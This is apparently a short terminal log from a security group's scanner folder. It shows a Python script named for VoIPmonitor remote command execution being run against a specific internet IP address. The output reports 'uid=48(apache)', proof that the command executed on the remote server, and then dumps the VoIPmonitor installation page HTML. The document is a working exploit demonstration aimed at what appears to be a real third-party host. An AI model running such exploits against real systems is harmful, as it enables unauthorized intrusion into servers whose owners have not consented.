 (root㉿bgbing)-[~/work/bgbingscan]
# python3 'VoIPmonitor 远程命令执行.py' -u http://157. 6.175
uid=48(apache) gid=48(apache) groups=48(apache)
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>VoIPmonitor installation</title>
<meta name="keywords" content="VoIP, recorder, monitoring, quality, qos, ITU-T G.107, linux, sni
et capture, SIP, RTP, latency, jitter" />
<meta name="description" content="VoIPmonitor is open source live network packet sniffer voip mo
ool and call recorder which analyzes SIP and RTP protocol and predicts call quality" />
<meta name="author" content="Martin Vit" />
<meta name="robots" content="index,follow" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<link href="css/style.css" rel="stylesheet" type="text/css" media="screen">
</head>
<body>
<header>
<a href="/" class="logo"><img src="images/logo.png" alt="VoIPmonitor" /></a>
</header>
<section>
<article>
bgbing安全